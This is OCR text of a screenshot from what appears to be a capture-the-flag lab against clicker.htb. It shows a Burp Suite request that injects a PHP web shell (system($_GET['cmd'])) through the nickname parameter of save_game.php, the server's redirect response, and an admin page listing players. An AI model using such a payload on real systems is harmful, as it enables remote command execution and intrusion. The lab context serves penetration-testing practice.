 1
10.10.14.11
17:40
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 6 × 7 × +
Send Cancel < > Follow redirection Target: http://clicker.htb HTTP/1
Request
P Raw Hex \n
1 GET /save_game.php?clicks=10000000&level=99&nickname=
<%3fphp+system($_GET['cmd'])+%3f> HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ve4bhe5ole9ofjalmehpmdgc99
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 15:16:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes
Done 326 bytes | 44 millis
Clicker - The Game clicker.htb/exports/top_p
Not secure clicker.htb/admin.php
Administration Portal
Back to Home
Top players
Nickname Clicks Level
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
10000000 99
Th3Br0 87947322 1
Export txt
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
Storage
Local storage
Session storage
http://clicker.htb
IndexedDB
Web SQL
Cookies
http://clicker.htb
Private state tokens
Interest groups
Shared storage
Cache storage
Filter Only show cookies with an issue
Name Value Domain Path Expire... Size HttpOnly Secure SameS... Partitio... Priority
PHPSESSID ve4bhe5ole9ofjalmehpmdgc99 clicker.... / Session 35 Medium
Select a cookie to preview its value